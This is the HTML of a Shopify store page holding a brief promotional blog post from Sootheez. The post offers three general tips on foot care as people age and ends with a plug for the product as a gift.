                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<style> #shopify-section-cart-drawer h2 {font-size: 16px;} </style></div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17929910321251__main" class="shopify-section section"><link href="//sootheez.com/cdn/shop/t/20/assets/section-blog-post.css?v=112406320959278718921763658999" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-medium media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&width=350 350w,
                  //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&width=750 750w,
                  //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&width=1100 1100w,
                  
                  
                  
                  //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287 1280w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1280"
                height="849"
                alt="Here are three easy things you can do now to take care of your feet in the long run.  "
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                What most people don&#39;t know about foot pain as you age?
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2022-11-14T18:30:02Z">November 14, 2022</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 66.32812499999999%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=1500" alt="Here are three easy things you can do now to take care of your feet in the long run.  " srcset="//sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=165 165w, //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=360 360w, //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=535 535w, //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=750 750w, //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=1070 1070w, //sootheez.com/cdn/shop/articles/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287&amp;width=1500 1500w" width="1500" height="995" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//sootheez.com/cdn/shop/t/20/assets/share.js?v=23059556731731026671763658999" defer="defer"></script>

<share-button 
  id="Share-template--17929910321251__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17929910321251__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17929910321251__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17929910321251__main"
          value="https://sootheez.com/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17929910321251__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17929910321251__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17929910321251__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17929910321251__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17929910321251__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p>The importance of foot health and aging is not just a phenomenon. Here are three easy things you can do now to take care of your feet in the long run.</p>
<p><br><br> 1.  <strong>Keep your feet dry and warm</strong>. Chilly temperatures can cause several issues like dry skin which we are all aware of however it can also have a huge effect on circulation. The issue tends not to be the cold itself but what you are placing on your feet, via footwear. Some of the common problems include athletes foot, breaks and fractures, swelling and inflammation. <br><br> 2. <strong>Finding the right shoe for your foot type is essential</strong>. Our feet are all unique. Whether you have flat feet, high arches or bunions, make sure you are selecting the proper foot wear to keep your feet comfortable all day long.  <br><br> 3. <strong>A soothing shoe sole and compression are the key</strong>! No wonder doctors recommend using compression socks worldwide for pain and inflammation. It is a miracle worker to held reduce foot pain and swelling helping keep your feet healthy. Soothing your foot sole will allow your feet to remain healthy and  rest pain free!</p>
<p> </p>
<h3>Additional Tip</h3>
<p><span>🎁</span><span><strong>Great Gift Choice:</strong></span><span> </span><span>Sootheez can be the wonderful gift for all beloved friends, family, or any occasion, such as Birthday gift, Christmas gift, Mother’s &amp; Father's Day gift, Valentine’s gift, etc</span></p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/articles" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/articles/what-most-people-dont-know-about-foot-pain-as-you-age/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
        a.href = `#${id}`;
        a.textContent = h2.textContent;
        a.className = 'blog-contents__link';

        li.appendChild(a);
        ol.appendChild(li);
      });

      if (this.dataset.heading) {
        const heading = document.createElement('h2');
        heading.textContent = this.dataset.heading;
        this.appendChild(heading);
      }
      this.appendChild(ol);
      this.classList.add('blog-contents--complete');
    }
  }

  customElements.define('blog-contents', BlogContents);
</script>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "The importance of foot health and aging is not just a phenomenon. Here are three easy things you can do now to take care of your feet in the long run.\n 1.  Keep your feet dry and warm. Chilly temperatures can cause several issues like dry skin which we are all aware of however it can also have a huge effect on circulation. The issue tends not to be the cold itself but what you are placing on your feet, via footwear. Some of the common problems include athletes foot, breaks and fractures, swelling and inflammation.  2. Finding the right shoe for your foot type is essential. Our feet are all unique. Whether you have flat feet, high arches or bunions, make sure you are selecting the proper foot wear to keep your feet comfortable all day long.   3. A soothing shoe sole and compression are the key! No wonder doctors recommend using compression socks worldwide for pain and inflammation. It is a miracle worker to held reduce foot pain and swelling helping keep your feet healthy. Soothing your foot sole will allow your feet to remain healthy and  rest pain free!\n \nAdditional Tip\n🎁Great Gift Choice: Sootheez can be the wonderful gift for all beloved friends, family, or any occasion, such as Birthday gift, Christmas gift, Mother’s \u0026amp; Father's Day gift, Valentine’s gift, etc",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/sootheez.com"
    },
    "headline": "What most people don't know about foot pain as you age?",
    
      "description": "The importance of foot health and aging is not just a phenomenon.\nHere are three easy things you can do now to take care of your feet in the long run.  ",
    
    
      "image": [
        "https:\/\/sootheez.com\/cdn\/shop\/articles\/three_easy_things_you_can_do_now_to_take_care_of_your_feet_b86b9c55-c9c5-44a5-9a7e-a1f913f8957d.jpg?v=1668450287\u0026width=1920"
      ],
    
    "datePublished": "2022-11-14T12:30:02Z",
    "dateCreated": "2022-11-14T09:12:10Z",
    "author": {
      "@type": "Person",
      "name": "Anne S"
    },
    "publisher": {
      "@type": "Organization",
      "name": "Sootheez"
    }
  }
</script>


</section><section id="shopify-section-template--17929910321251__featured_collection_hHc7Hf" class="shopify-section section"><link rel="stylesheet" href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" media="print" onload="this.media='all'"><noscript><link href="//sootheez.com/cdn/shop/t/20/assets/template-collection.css?v=131127499998367489021763658999" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--17929910321251__featured_collection_hHc7Hf-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--17929910321251__featured_collection_hHc7Hf .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17929910321251__featured_collection_hHc7Hf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--17929910321251__featured_collection_hHc7Hf .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--17929910321251__featured_collection_hHc7Hf.color-custom {
    --color-background: 255, 255, 255;
